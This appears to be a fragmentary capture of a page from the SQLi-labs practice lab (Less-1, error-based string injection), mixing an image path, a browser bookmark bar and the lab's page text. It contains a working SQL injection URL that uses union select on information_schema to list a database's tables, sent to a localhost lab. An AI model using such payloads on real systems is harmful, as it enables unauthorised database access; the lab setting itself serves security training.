 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Table 'security.information_schema' doesn't exist
SQLI DUMB SERIES-1